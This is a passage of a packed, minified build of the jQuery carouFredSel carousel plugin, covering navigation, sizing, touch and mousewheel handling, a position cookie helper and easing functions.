I});y.12(H(\'3I\',F),C(e,b,c){e.1f();8(!7.1a.1z){G}E d=7.1a.D||7.D.L,4S=1H.2C(J.P/d);8(b){8(7.1a.3M){7.1a.1z.14().2v();7.1a.1z.1W(C(){1j(E a=0;a<4S;a++){E i=y.14().1O(3K(a*d,0,I,J,y));$(1k).7b(7.1a.3M.1g(i[0],a+1))}})}7.1a.1z.1W(C(){$(1k).14().22(7.1a.3N).1W(C(a){$(1k).12(7.1a.3N,C(e){e.2F();y.S(H(\'3l\',F),[a*d,-7.1a.4T,I,7.1a])})})})}E f=y.1Q(H(\'4a\',F))+7.1a.4T;8(f>=4S){f=0}8(f<0){f=4S-1}7.1a.1z.1W(C(){$(1k).14().2O(2B(\'7g\',F)).1O(f).3b(2B(\'7g\',F))});G I});y.12(H(\'4P\',F),C(e){E a=7.D.L,2G=y.14(),2n=5e($1s,7,\'N\');J.P=2G.R;8(z.4t){7.3V=2n;7[7.d[\'N\']]=4u(2n,z.4t)}O{7.3V=5f(7,2n)}8(7.2o){7.D.N=7.D.3O.N;7.D.1d=7.D.3O.1d;7=5h(7,2G,2n);a=7.D.L;5v(7,2G)}O 8(7.D.T.1c){a=35(2G,7,0)}O 8(7.D.1t!=\'*\'){a=3X(2G,7,0)}8(!7.1T&&J.Y!=0&&a>J.Y){8(7.D.T.1c){E b=4E(2G,7,J.Y)-J.Y}O 8(7.D.1t!=\'*\'){E b=7h(2G,7,J.Y)-J.Y}O{E b=7.D.L-J.Y}17(F,\'8m 8n-1T: 8o \'+b+\' D 5D.\');y.S(H(\'V\',F),b)}7.D.L=2z(a,7,7.D.T.2c,$13);7.D.T.1Z=7.D.L;7=5j(7,2G);E c=4R(y,7);y.S(H(\'3I\',F),[I,c]);4U(7,J.P,F);3B(7,J.Y,F);G c});y.12(H(\'4r\',F),C(e,a){e.1f();1u=3u(1u);y.1m(\'5a\',K);y.S(H(\'5y\',F));8(a){y.S(H(\'79\',F))}1U(y.14(),7);8(7.2o){y.14().1W(C(){$(1k).X($(1k).1m(\'7i\'))})}y.X(y.1m(\'5t\'));y.5w();y.5U();$1s.8p(y);G I});y.12(H(\'17\',F),C(e){17(F,\'3y N: \'+7.N);17(F,\'3y 1d: \'+7.1d);17(F,\'7j 8q: \'+7.D.N);17(F,\'7j 8r: \'+7.D.1d);17(F,\'4d 4e D L: \'+7.D.L);8(7.M.1G){17(F,\'4d 4e D 5V 8s: \'+7.M.D)}8(7.V.W){17(F,\'4d 4e D 5V 5D: \'+7.V.D)}8(7.Z.W){17(F,\'4d 4e D 5V 76: \'+7.Z.D)}G F.17});y.12(\'3p\',C(e,n,o){e.1f();G y.1Q(H(n,F),o)})};y.5w=C(){y.22(H(\'\',F));y.22(H(\'\',F,K));y.22(\'3p\')};y.5S=C(){y.5U();4U(7,J.P,F);3B(7,J.Y,F);8(7.M.2H){E b=3P(7.M.2H);$1s.12(H(\'4V\',F,K),C(){y.S(H(\'3c\',F),b)}).12(H(\'4W\',F,K),C(){y.S(H(\'3h\',F))})}8(7.M.W){7.M.W.12(H(7.M.3N,F,K),C(e){e.2F();E a=K,b=2x;8(z.26){a=\'1G\'}O 8(7.M.4X){a=\'3c\';b=3P(7.M.4X)}8(a){y.S(H(a,F),b)}})}8(7.V.W){7.V.W.12(H(7.V.3N,F,K),C(e){e.2F();y.S(H(\'V\',F))});8(7.V.2H){E b=3P(7.V.2H);7.V.W.12(H(\'4V\',F,K),C(){y.S(H(\'3c\',F),b)}).12(H(\'4W\',F,K),C(){y.S(H(\'3h\',F))})}}8(7.Z.W){7.Z.W.12(H(7.Z.3N,F,K),C(e){e.2F();y.S(H(\'Z\',F))});8(7.Z.2H){E b=3P(7.Z.2H);7.Z.W.12(H(\'4V\',F,K),C(){y.S(H(\'3c\',F),b)}).12(H(\'4W\',F,K),C(){y.S(H(\'3h\',F))})}}8(7.1a.1z){8(7.1a.2H){E b=3P(7.1a.2H);7.1a.1z.12(H(\'4V\',F,K),C(){y.S(H(\'3c\',F),b)}).12(H(\'4W\',F,K),C(){y.S(H(\'3h\',F))})}}8(7.V.31||7.Z.31){$(4f).12(H(\'7k\',F,K,I,I),C(e){E k=e.7l;8(k==7.Z.31){e.2F();y.S(H(\'Z\',F))}8(k==7.V.31){e.2F();y.S(H(\'V\',F))}})}8(7.1a.4Y){$(4f).12(H(\'7k\',F,K,I,I),C(e){E k=e.7l;8(k>=49&&k<58){k=(k-49)*7.D.L;8(k<=J.P){e.2F();y.S(H(\'3l\',F),[k,0,I,7.1a])}}})}8(7.V.4Z||7.Z.4Z){2K(\'3L 4g-7m\',\'3L 8t-7m\');8($.1r.4g){E c=(7.V.4Z)?C(){y.S(H(\'V\',F))}:2x,4h=(7.Z.4Z)?C(){y.S(H(\'Z\',F))}:2x;8(4h||4h){8(!z.4g){z.4g=I;E d={\'8u\':30,\'8v\':30,\'8w\':I};1B(7.2b){Q\'4s\':Q\'5W\':d.8x=c;d.8y=4h;16;2A:d.8z=4h;d.8A=c}$1s.4g(d)}}}}8($.1r.1q){E f=\'8B\'8C 3m;8((f&&7.1q.4i)||(!f&&7.1q.5X)){E g=$.1N(I,{},7.V,7.1q),7n=$.1N(I,{},7.Z,7.1q),5Y=C(){y.S(H(\'V\',F),[g])},5Z=C(){y.S(H(\'Z\',F),[7n])};1B(7.2b){Q\'4s\':Q\'5W\':7.1q.2I.8D=5Z;7.1q.2I.8E=5Y;16;2A:7.1q.2I.8F=5Z;7.1q.2I.8G=5Y}8(z.1q){y.1q(\'4r\')}$1s.1q(7.1q.2I);$1s.X(\'7o\',\'8H\');z.1q=I}}8($.1r.1h){8(7.V.1h){2K(\'7p V.1h 7q\',\'3L 1h 4D 2g\');7.V.1h=2x;7.1h={D:61(7.V.1h)}}8(7.Z.1h){2K(\'7p Z.1h 7q\',\'3L 1h 4D 2g\');7.Z.1h=2x;7.1h={D:61(7.Z.1h)}}8(7.1h){E h=$.1N(I,{},7.V,7.1h),7r=$.1N(I,{},7.Z,7.1h);8(z.1h){$1s.22(H(\'1h\',F,K))}$1s.12(H(\'1h\',F,K),C(e,a){e.2F();8(a>0){y.S(H(\'V\',F),[h])}O{y.S(H(\'Z\',F),[7r])}});z.1h=I}}8(7.M.1G){y.S(H(\'1G\',F),7.M.62)}8(z.6F){E i=C(e){y.S(H(\'5y\',F));8(7.M.63&&!z.26){y.S(H(\'1G\',F))}1U(y.14(),7);y.S(H(\'4P\',F))};E j=$(3m),4j=2x;8($.64&&F.65==\'64\'){4j=$.64(8I,i)}O 8($.51&&F.65==\'51\'){4j=$.51(8J,i)}O{E l=0,66=0;4j=C(){E a=j.N(),68=j.1d();8(a!=l||68!=66){i();l=a;66=68}}}j.12(H(\'8K\',F,K,I,I),4j)}};y.5U=C(){E a=H(\'\',F),3Q=H(\'\',F,K);69=H(\'\',F,K,I,I);$(4f).22(69);$(3m).22(69);$1s.22(3Q);8(7.M.W){7.M.W.22(3Q)}8(7.V.W){7.V.W.22(3Q)}8(7.Z.W){7.Z.W.22(3Q)}8(7.1a.1z){7.1a.1z.22(3Q);8(7.1a.3M){7.1a.1z.14().2v()}}8(z.1q){y.1q(\'4r\');$1s.X(\'7o\',\'2A\');z.1q=K}8(z.1h){z.1h=K}4U(7,\'4k\',F);3B(7,\'2O\',F)};8(1l(w)){w={\'17\':w}}E z={\'2b\':\'Z\',\'26\':I,\'25\':K,\'2d\':K,\'1h\':K,\'1q\':K},J={\'P\':y.14().R,\'Y\':0},1u={\'M\':2x,\'1e\':2x,\'2M\':2q(),\'3x\':0},U={\'2d\':K,\'1F\':0,\'2M\':0,\'2l\':\'\',\'19\':[]},2a={\'3H\':[],\'3i\':[]},2h=[],F=$.1N(I,{},$.1r.1v.7s,w),7={},34=$.1N(I,{},u),$1s=y.8L(\'<\'+F.6a.57+\' 8M="\'+F.6a.7t+\'" />\').6b();F.4p=y.4p;F.3U=$.1r.1v.3U++;y.5b(34,I,59);y.6N();y.6T();y.5S();8(2X(7.D.3n)){E A=7.D.3n}O{E A=[];8(7.D.3n!=0){A.1b(7.D.3n)}}8(7.23){A.8N(4l(7u(7.23),10))}8(A.R>0){1j(E a=0,l=A.R;a<l;a++){E s=A[a];8(s==0){6c}8(s===I){s=3m.8O.7e;8(s.R<1){6c}}O 8(s===\'7v\'){s=1H.4m(1H.7v()*J.P)}8(y.1Q(H(\'3l\',F),[s,0,I,{1V:\'41\'}])){16}}}E B=4R(y,7),7w=3J(y.14(),7);8(7.7x){7.7x.1g($13,{\'N\':B.N,\'1d\':B.1d,\'D\':7w})}y.S(H(\'3I\',F),[I,B]);y.S(H(\'5Q\',F));8(F.17){y.S(H(\'17\',F))}G y};$.1r.1v.3U=1;$.1r.1v.5d={\'2p\':K,\'3A\':I,\'1T\':I,\'2o\':K,\'2b\':\'1n\',\'D\':{\'3n\':0},\'1M\':{\'2l\':\'8P\',\'1F\':6I,\'2H\':K,\'3N\':\'5T\',\'2Q\':K}};$.1r.1v.7s={\'17\':K,\'65\':\'51\',\'3z\':{\'44\':\'\',\'7y\':\'8Q\'},\'6a\':{\'57\':\'8R\',\'7t\':\'8S\'},\'6d\':{}};$.1r.1v.7z=C(a){G\'<a 8T="#"><7A>\'+a+\'</7A></a>\'};$.1r.1v.7B=C(a){$(1k).X(\'N\',a+\'%\')};$.1r.1v.23={3G:C(n){n+=\'=\';E b=4f.23.3R(\';\');1j(E a=0,l=b.R;a<l;a++){E c=b[a];2i(c.8U(0)==\' \'){c=c.18(1)}8(c.3S(n)==0){G c.18(n.R)}}G 0},6e:C(n,v,d){E e="";8(d){E a=6f 7C();a.8V(a.2q()+(d*24*60*60*8W));e="; 8X="+a.8Y()}4f.23=n+\'=\'+v+e+\'; 8Z=/\'},2v:C(n){$.1r.1v.23.6e(n,"",-1)}};C 47(d,e){G{19:[],1F:d,90:d,2l:e,2M:2q()}}C 2P(s){8(1I(s.3v)){2P(s.3v)}1j(E a=0,l=s.19.R;a<l;a++){E b=s.19[a];8(!b){6c}8(b[3]){b[0].5x()}b[0].91(b[1],{92:b[2],1F:s.1F,2l:s.2l})}8(1I(s.3w)){2P(s.3w)}}C 42(s,c){8(!1l(c)){c=I}8(1I(s.3v)){42(s.3v,c)}1j(E a=0,l=s.19.R;a<l;a++){E b=s.19[a];b[0].5x(I);8(c){b[0].X(b[1]);8(1o(b[2])){b[2]()}}}8(1I(s.3w)){42(s.3w,c)}}C 5K(a,b,o){8(b){b.2v()}1B(o.1V){Q\'1w\':Q\'3k\':Q\'1J-1w\':Q\'21-1w\':a.X(\'1t\',\'\');16}}C 48(d,o,b,a,c){8(o[b]){o[b].1g(d,a)}8(c[b].R){1j(E i=0,l=c[b].R;i<l;i++){c[b][i].1g(d,a)}}G[]}C 5L(a,q,c){8(q.R){a.S(H(q[0][0],c),q[0][1]);q.93()}G q}C 5E(b){b.1W(C(){E a=$(1k);a.1m(\'7D\',a.2f(\':3t\')).4k()})}C 5I(b){8(b){b.1W(C(){E a=$(1k);8(!a.1m(\'7D\')){a.4n()}})}}C 3u(t){8(t.M){94(t.M)}8(t.1e){95(t.1e)}G t}C 5J(a,b,c,d,e,f,g){G{\'N\':g.N,\'1d\':g.1d,\'D\':{\'1Z\':a,\'96\':b,\'L\':c,\'6f\':c},\'1M\':{\'D\':d,\'2b\':e,\'1F\':f}}}C 5G(a,o,b,c){E d=a.1F;8(a.1V==\'41\'){G 0}8(d==\'M\'){d=o.1M.1F/o.1M.D*b}O 8(d<10){d=c/d}8(d<1){G 0}8(a.1V==\'1w\'){d=d/2}G 1H.7d(d)}C 4U(o,t,c){E a=(11(o.D.4C))?o.D.4C:o.D.L+1;8(t==\'4n\'||t==\'4k\'){E f=t}O 8(a>t){17(c,\'2r 6V D (\'+t+\' P, \'+a+\' 6W): 97 98.\');E f=\'4k\'}O{E f=\'4n\'}E s=(f==\'4n\')?\'2O\':\'3b\',h=2B(\'3t\',c);8(o.M.W){o.M.W[f]()[s](h)}8(o.V.W){o.V.W[f]()[s](h)}8(o.Z.W){o.Z.W[f]()[s](h)}8(o.1a.1z){o.1a.1z[f]()[s](h)}}C 3B(o,f,c){8(o.1T||o.3A)G;E a=(f==\'2O\'||f==\'3b\')?f:K,52=2B(\'99\',c);8(o.M.W&&a){o.M.W[a](52)}8(o.V.W){E b=a||(f==0)?\'3b\':\'2O\';o.V.W[b](52)}8(o.Z.W){E b=a||(f==o.D.L)?\'3b\':\'2O\';o.Z.W[b](52)}}C 3T(a,b){8(1o(b)){b=b.1g(a)}O 8(1E(b)){b={}}G b}C 6v(a,b){b=3T(a,b);8(11(b)){b={\'L\':b}}O 8(b==\'1c\'){b={\'L\':b,\'N\':b,\'1d\':b}}O 8(!1I(b)){b={}}G b}C 6w(a,b){b=3T(a,b);8(11(b)){8(b<=50){b={\'D\':b}}O{b={\'1F\':b}}}O 8(1p(b)){b={\'2l\':b}}O 8(!1I(b)){b={}}G b}C 53(a,b){b=3T(a,b);8(1p(b)){E c=6g(b);8(c==-1){b=$(b)}O{b=c}}G b}C 6x(a,b){b=53(a,b);8(2w(b)){b={\'W\':b}}O 8(1l(b)){b={\'1G\':b}}O 8(11(b)){b={\'2L\':b}}8(b.1e){8(1p(b.1e)||2w(b.1e)){b.1e={\'2s\':b.1e}}}G b}C 6J(a,b){8(1o(b.W)){b.W=b.W.1g(a)}8(1p(b.W)){b.W=$(b.W)}8(!1l(b.1G)){b.1G=I}8(!11(b.62)){b.62=0}8(1E(b.4X)){b.4X=I}8(!1l(b.63)){b.63=I}8(!11(b.2L)){b.2L=(b.1F<10)?9a:b.1F*5}8(b.1e){8(1o(b.1e.2s)){b.1e.2s=b.1e.2s.1g(a)}8(1p(b.1e.2s)){b.1e.2s=$(b.1e.2s)}8(b.1e.2s){8(!1o(b.1e.4B)){b.1e.4B=$.1r.1v.7B}8(!11(b.1e.5z)){b.1e.5z=50}}O{b.1e=K}}G b}C 5c(a,b){b=53(a,b);8(2w(b)){b={\'W\':b}}O 8(11(b)){b={\'31\':b}}G b}C 5k(a,b){8(1o(b.W)){b.W=b.W.1g(a)}8(1p(b.W)){b.W=$(b.W)}8(1p(b.31)){b.31=6g(b.31)}G b}C 6y(a,b){b=53(a,b);8(2w(b)){b={\'1z\':b}}O 8(1l(b)){b={\'4Y\':b}}G b}C 6K(a,b){8(1o(b.1z)){b.1z=b.1z.1g(a)}8(1p(b.1z)){b.1z=$(b.1z)}8(!11(b.D)){b.D=K}8(!1l(b.4Y)){b.4Y=K}8(!1o(b.3M)&&!54(b.3M)){b.3M=$.1r.1v.7z}8(!11(b.4T)){b.4T=0}G b}C 6z(a,b){8(1o(b)){b=b.1g(a)}8(1E(b)){b={\'4i\':K}}8(3q(b)){b={\'4i\':b}}O 8(11(b)){b={\'D\':b}}G b}C 6L(a,b){8(!1l(b.4i)){b.4i=I}8(!1l(b.5X)){b.5X=K}8(!1I(b.2I)){b.2I={}}8(!1l(b.2I.7E)){b.2I.7E=K}G b}C 6A(a,b){8(1o(b)){b=b.1g(a)}8(3q(b)){b={}}O 8(11(b)){b={\'D\':b}}O 8(1E(b)){b=K}G b}C 6M(a,b){G b}C 3K(a,b,c,d,e){8(1p(a)){a=$(a,e)}8(1I(a)){a=$(a,e)}8(2w(a)){a=e.14().7f(a);8(!1l(c)){c=K}}O{8(!1l(c)){c=I}}8(!11(a)){a=0}8(!11(b)){b=0}8(c){a+=d.Y}a+=b;8(d.P>0){2i(a>=d.P){a-=d.P}2i(a<0){a+=d.P}}G a}C 4E(i,o,s){E t=0,x=0;1j(E a=s;a>=0;a--){E j=i.1O(a);t+=(j.2f(\':L\'))?j[o.d[\'2y\']](I):0;8(t>o.3V){G x}8(a==0){a=i.R}x++}}C 7h(i,o,s){G 6h(i,o.D.1t,o.D.T.4v,s)}C 6Z(i,o,s,m){G 6h(i,o.D.1t,m,s)}C 6h(i,f,m,s){E t=0,x=0;1j(E a=s,l=i.R;a>=0;a--){x++;8(x==l){G x}E j=i.1O(a);8(j.2f(f)){t++;8(t==m){G x}}8(a==0){a=l}}}C 5C(a,o){G o.D.T.4v||a.14().18(0,o.D.L).1t(o.D.1t).R}C 35(i,o,s){E t=0,x=0;1j(E a=s,l=i.R-1;a<=l;a++){E j=i.1O(a);t+=(j.2f(\':L\'))?j[o.d[\'2y\']](I):0;8(t>o.3V){G x}x++;8(x==l+1){G x}8(a==l){a=-1}}}C 5N(i,o,s,l){E v=35(i,o,s);8(!o.1T){8(s+v>l){v=l-s}}G v}C 3X(i,o,s){G 6i(i,o.D.1t,o.D.T.4v,s,o.1T)}C 75(i,o,s,m){G 6i(i,o.D.1t,m+1,s,o.1T)-1}C 6i(i,f,m,s,c){E t=0,x=0;1j(E a=s,l=i.R-1;a<=l;a++){x++;8(x>=l){G x}E j=i.1O(a);8(j.2f(f)){t++;8(t==m){G x}}8(a==l){a=-1}}}C 3J(i,o){G i.18(0,o.D.L)}C 71(i,o,n){G i.18(n,o.D.T.1Z+n)}C 72(i,o){G i.18(0,o.D.L)}C 77(i,o){G i.18(0,o.D.T.1Z)}C 78(i,o,n){G i.18(n,o.D.L+n)}C 4z(i,o,d){8(o.1R){8(!1p(d)){d=\'29\'}i.1W(C(){E j=$(1k),m=4l(j.X(o.d[\'1S\']),10);8(!11(m)){m=0}j.1m(d,m)})}}C 1U(i,o,m){8(o.1R){E x=(1l(m))?m:K;8(!11(m)){m=0}4z(i,o,\'7F\');i.1W(C(){E j=$(1k);j.X(o.d[\'1S\'],((x)?j.1m(\'7F\'):m+j.1m(\'29\')))})}}C 5u(i,o){8(o.2o){i.1W(C(){E j=$(1k),s=5q(j,[\'N\',\'1d\']);j.1m(\'7i\',s)})}}C 5v(o,b){E c=o.D.L,7G=o.D[o.d[\'N\']],6j=o[o.d[\'1d\']],7H=3W(6j);b.1W(C(){E a=$(1k),6k=7G-7I(a,o,\'9b\');a[o.d[\'N\']](6k);8(7H){a[o.d[\'1d\']](4u(6k,6j))}})}C 4R(a,o){E b=a.6b(),$i=a.14(),$v=3J($i,o),55=4J(4K($v,o,I),o,K);b.X(55);8(o.1R){E p=o.1i,r=p[o.d[1]];8(o.1A&&r<0){r=0}E c=$v.2R();c.X(o.d[\'1S\'],c.1m(\'29\')+r);a.X(o.d[\'3r\'],p[o.d[0]]);a.X(o.d[\'1n\'],p[o.d[3]])}a.X(o.d[\'N\'],55[o.d[\'N\']]+(2T($i,o,\'N\')*2));a.X(o.d[\'1d\'],6l($i,o,\'1d\'));G 55}C 4K(i,o,a){G[2T(i,o,\'N\',a),6l(i,o,\'1d\',a)]}C 6l(i,o,a,b){8(!1l(b)){b=K}8(11(o[o.d[a]])&&b){G o[o.d[a]]}8(11(o.D[o.d[a]])){G o.D[o.d[a]]}a=(a.6m().3S(\'N\')>-1)?\'2y\':\'3o\';G 4o(i,o,a)}C 4o(i,o,b){E s=0;1j(E a=0,l=i.R;a<l;a++){E j=i.1O(a);E m=(j.2f(\':L\'))?j[o.d[b]](I):0;8(s<m){s=m}}G s}C 2T(i,o,b,c){8(!1l(c)){c=K}8(11(o[o.d[b]])&&c){G o[o.d[b]]}8(11(o.D[o.d[b]])){G o.D[o.d[b]]*i.R}E d=(b.6m().3S(\'N\')>-1)?\'2y\':\'3o\',s=0;1j(E a=0,l=i.R;a<l;a++){E j=i.1O(a);s+=(j.2f(\':L\'))?j[o.d[d]](I):0}G s}C 5e(a,o,d){E b=a.2f(\':L\');8(b){a.4k()}E s=a.6b()[o.d[d]]();8(b){a.4n()}G s}C 5f(o,a){G(11(o[o.d[\'N\']]))?o[o.d[\'N\']]:a}C 6n(i,o,b){E s=K,v=K;1j(E a=0,l=i.R;a<l;a++){E j=i.1O(a);E c=(j.2f(\':L\'))?j[o.d[b]](I):0;8(s===K){s=c}O 8(s!=c){v=I}8(s==0){v=I}}G v}C 7I(i,o,d){G i[o.d[\'9c\'+d]](I)-i[o.d[d.6m()]]()}C 4u(s,o){8(3W(o)){o=4l(o.18(0,-1),10);8(!11(o)){G s}s*=o/2J}G s}C H(n,c,a,b,d){8(!1l(a)){a=I}8(!1l(b)){b=I}8(!1l(d)){d=K}8(a){n=c.3z.44+n}8(b){n=n+\'.\'+c.3z.7y}8(b&&d){n+=c.3U}G n}C 2B(n,c){G(1p(c.6d[n]))?c.6d[n]:n}C 4J(a,o,p){8(!1l(p)){p=I}E b=(o.1R&&p)?o.1i:[0,0,0,0];E c={};c[o.d[\'N\']]=a[0]+b[1]+b[3];c[o.d[\'1d\']]=a[1]+b[0]+b[2];G c}C 3f(c,d){E e=[];1j(E a=0,7J=c.R;a<7J;a++){1j(E b=0,7K=d.R;b<7K;b++){8(d[b].3S(2Z c[a])>-1&&1E(e[b])){e[b]=c[a];16}}}G e}C 6H(p){8(1E(p)){G[0,0,0,0]}8(11(p)){G[p,p,p,p]}8(1p(p)){p=p.3R(\'9d\').7L(\'\').3R(\'9e\').7L(\'\').3R(\' \')}8(!2X(p)){G[0,0,0,0]}1j(E i=0;i<4;i++){p[i]=4l(p[i],10)}1B(p.R){Q 0:G[0,0,0,0];Q 1:G[p[0],p[0],p[0],p[0]];Q 2:G[p[0],p[1],p[0],p[1]];Q 3:G[p[0],p[1],p[2],p[1]];2A:G[p[0],p[1],p[2],p[3]]}}C 4I(a,o){E x=(11(o[o.d[\'N\']]))?1H.2C(o[o.d[\'N\']]-2T(a,o,\'N\')):0;1B(o.1A){Q\'1n\':G[0,x];Q\'3a\':G[x,0];Q\'5g\':2A:G[1H.2C(x/2),1H.4m(x/2)]}}C 6B(o){E a=[[\'N\',\'7M\',\'2y\',\'1d\',\'7N\',\'3o\',\'1n\',\'3r\',\'1S\',0,1,2,3],[\'1d\',\'7N\',\'3o\',\'N\',\'7M\',\'2y\',\'3r\',\'1n\',\'5r\',3,2,1,0]];E b=a[0].R,7O=(o.2b==\'3a\'||o.2b==\'1n\')?0:1;E c={};1j(E d=0;d<b;d++){c[a[0][d]]=a[7O][d]}G c}C 4F(x,o,a,b){E v=x;8(1o(a)){v=a.1g(b,v)}O 8(1p(a)){E p=a.3R(\'+\'),m=a.3R(\'-\');8(m.R>p.R){E c=I,6o=m[0],32=m[1]}O{E c=K,6o=p[0],32=p[1]}1B(6o){Q\'9f\':v=(x%2==1)?x-1:x;16;Q\'9g\':v=(x%2==0)?x-1:x;16;2A:v=x;16}32=4l(32,10);8(11(32)){8(c){32=-32}v+=32}}8(!11(v)||v<1){v=1}G v}C 2z(x,o,a,b){G 6p(4F(x,o,a,b),o.D.T)}C 6p(v,i){8(11(i.36)&&v<i.36){v=i.36}8(11(i.1X)&&v>i.1X){v=i.1X}8(v<1){v=1}G v}C 5l(s){8(!2X(s)){s=[[s]]}8(!2X(s[0])){s=[s]}1j(E j=0,l=s.R;j<l;j++){8(1p(s[j][0])){s[j][0]=$(s[j][0])}8(!1l(s[j][1])){s[j][1]=I}8(!1l(s[j][2])){s[j][2]=I}8(!11(s[j][3])){s[j][3]=0}}G s}C 6g(k){8(k==\'3a\'){G 39}8(k==\'1n\'){G 37}8(k==\'4s\'){G 38}8(k==\'5W\'){G 40}G-1}C 5M(n,a,c){8(n){E v=a.1Q(H(\'4q\',c));$.1r.1v.23.6e(n,v)}}C 7u(n){E c=$.1r.1v.23.3G(n);G(c==\'\')?0:c}C 5q(a,b){E c={},56;1j(E p=0,l=b.R;p<l;p++){56=b[p];c[56]=a.X(56)}G c}C 6C(a,b,c,d){8(!1I(a.T)){a.T={}}8(!1I(a.3O)){a.3O={}}8(a.3n==0&&11(d)){a.3n=d}8(1I(a.L)){a.T.36=a.L.36;a.T.1X=a.L.1X;a.L=K}O 8(1p(a.L)){8(a.L==\'1c\'){a.T.1c=I}O{a.T.2c=a.L}a.L=K}O 8(1o(a.L)){a.T.2c=a.L;a.L=K}8(!1p(a.1t)){a.1t=(c.1t(\':3t\').R>0)?\':L\':\'*\'}8(!a[b.d[\'N\']]){8(b.2o){17(I,\'7P a \'+b.d[\'N\']+\' 1j 3L D!\');a[b.d[\'N\']]=4o(c,b,\'2y\')}O{a[b.d[\'N\']]=(6n(c,b,\'2y\'))?\'1c\':c[b.d[\'2y\']](I)}}8(!a[b.d[\'1d\']]){a[b.d[\'1d\']]=(6n(c,b,\'3o\'))?\'1c\':c[b.d[\'3o\']](I)}a.3O.N=a.N;a.3O.1d=a.1d;G a}C 6G(a,b){8(a.D[a.d[\'N\']]==\'1c\'){a.D.T.1c=I}8(!a.D.T.1c){8(11(a[a.d[\'N\']])){a.D.L=1H.4m(a[a.d[\'N\']]/a.D[a.d[\'N\']])}O{a.D.L=1H.4m(b/a.D[a.d[\'N\']]);a[a.d[\'N\']]=a.D.L*a.D[a.d[\'N\']];8(!a.D.T.2c){a.1A=K}}8(a.D.L==\'9h\'||a.D.L<1){17(I,\'2r a 5P 27 4e L D: 7P 45 "1c".\');a.D.T.1c=I}}G a}C 6D(a,b,c){8(a==\'M\'){a=4o(c,b,\'2y\')}G a}C 6E(a,b,c){8(a==\'M\'){a=4o(c,b,\'3o\')}8(!a){a=b.D[b.d[\'1d\']]}G a}C 5j(o,a){E p=4I(3J(a,o),o);o.1i[o.d[1]]=p[1];o.1i[o.d[3]]=p[0];G o}C 5h(o,a,b){E c=6p(1H.2C(o[o.d[\'N\']]/o.D[o.d[\'N\']]),o.D.T);8(c>a.R){c=a.R}E d=1H.4m(o[o.d[\'N\']]/c);o.D.L=c;o.D[o.d[\'N\']]=d;o[o.d[\'N\']]=c*d;G o}C 3P(p){8(1p(p)){E i=(p.3S(\'9i\')>-1)?I:K,r=(p.3S(\'3h\')>-1)?I:K}O{E i=r=K}G[i,r]}C 61(a){G(11(a))?a:2x}C 6q(a){G(a===2x)}C 1E(a){G(6q(a)||2Z a==\'7Q\'||a===\'\'||a===\'7Q\')}C 2X(a){G(a 2Y 9j)}C 2w(a){G(a 2Y 7R)}C 1I(a){G((a 2Y 9k||2Z a==\'2g\')&&!6q(a)&&!2w(a)&&!2X(a))}C 11(a){G((a 2Y 4d||2Z a==\'27\')&&!9l(a))}C 1p(a){G((a 2Y 9m||2Z a==\'2N\')&&!1E(a)&&!3q(a)&&!54(a))}C 1o(a){G(a 2Y 9n||2Z a==\'C\')}C 1l(a){G(a 2Y 9o||2Z a==\'3e\'||3q(a)||54(a))}C 3q(a){G(a===I||a===\'I\')}C 54(a){G(a===K||a===\'K\')}C 3W(x){G(1p(x)&&x.18(-1)==\'%\')}C 2q(){G 6f 7C().2q()}C 2K(o,n){17(I,o+\' 2f 9p, 9q 1j 9r 9s 9t 9u. 9v \'+n+\' 9w.\')}C 17(d,m){8(1I(d)){E s=\' (\'+d.4p+\')\';d=d.17}O{E s=\'\'}8(!d){G K}8(1p(m)){m=\'1v\'+s+\': \'+m}O{m=[\'1v\'+s+\':\',m]}8(3m.6r&&3m.6r.7S){3m.6r.7S(m)}G K}$.1N($.2l,{\'9x\':C(t){E a=t*t;G t*(-a*t+4*a-6*t+4)},\'9y\':C(t){G t*(4*t*t-9*t+6)},\'9z\':C(t){E a=t*t;G t*(33*a*a-9A*a*t+9B*a-67*t+15)}})})(7R);',62,596,'|||||||opts|if||||||||||||||||||||||||||||||function|items|var|conf|return|cf_e|true|itms|false|visible|auto|width|else|total|case|length|trigger|visibleConf|scrl|prev|button|css|first|next||is_number|bind|tt0|children||break|debug|slice|anims|pagination|push|variable|height|progress|stopPropagation|call|mousewheel|padding|for|this|is_boolean|data|left|is_function|is_string|swipe|fn|wrp|filter|tmrs|carouFredSel|fade|_onafter|_moveitems|container|align|switch|_s_paddingold|_s_paddingcur|is_undefined|duration|play|Math|is_object|cover|_position|opacity|scroll|extend|eq|_a_wrapper|triggerHandler|usePadding|marginRight|circular|sz_resetMargin|fx|each|max|i_cur_l|old|i_old_l|uncover|unbind|cookie||isScrolling|isPaused|number|a_cfs|_cfs_origCssMargin|clbk|direction|adjust|isStopped|stopImmediatePropagation|is|object|queu|while|i_new|w_siz|easing|nr|avail_primary|responsive|synchronise|getTime|Not|bar|i_new_l|a_cur|remove|is_jquery|null|outerWidth|cf_getItemsAdjust|default|cf_c|ceil|pR|_s_paddingnew|preventDefault|a_itm|pauseOnHover|options|100|deprecated|timeoutDuration|startTime|string|removeClass|sc_startScroll|queue|last|i_skp|ms_getTotalSize|a_old|a_lef|a_dur|is_array|instanceof|typeof||key|adj||opts_orig|gn_getVisibleItemsNext|min||||right|addClass|pause|perc|boolean|cf_sortParams|scrolling|resume|onAfter|i_old|crossfade|slideTo|window|start|outerHeight|_cfs_triggerEvent|is_true|top|position|hidden|sc_clearTimers|pre|post|timePassed|Carousel|events|infinite|nv_enableNavi|i_siz|i_siz_vis|_a_paddingold|_a_paddingcur|get|onBefore|updatePageStatus|gi_getCurrentItems|gn_getItemIndex|the|anchorBuilder|event|sizesConf|bt_pauseOnHoverConfig|ns2|split|indexOf|go_getObject|serialNumber|maxDimension|is_percentage|gn_getVisibleItemsNextFilter|orgCSS|zIndex||none|sc_stopScroll|dur2|prefix|to|appendTo|sc_setScroll|sc_fireCallbacks||currentPage|end|before|Number|of|document|touchwipe|wN|onTouch|onResize|hide|parseInt|floor|show|ms_getTrueLargestSize|selector|currentPosition|destroy|up|primarySizePercentage|ms_getPercentage|org|onTimeoutStart|onTimeoutPause|onTimeoutEnd|sz_storeMargin|stopped|updater|minimum|configuration|gn_getVisibleItemsPrev|cf_getAdjust|onEnd|clone|cf_getAlignPadding|cf_mapWrapperSizes|ms_getSizes|a_wsz|a_new|not|a_cfs_vis|updateSizes|eval|sz_setSizes|pgs|deviation|nv_showNavi|mouseenter|mouseleave|pauseOnEvent|keys|wipe||throttle|di|go_getNaviObject|is_false|sz|prop|element||starting_position|_cfs_isCarousel|_cfs_init|go_getPrevNextObject|defaults|ms_getParentSize|ms_getMaxD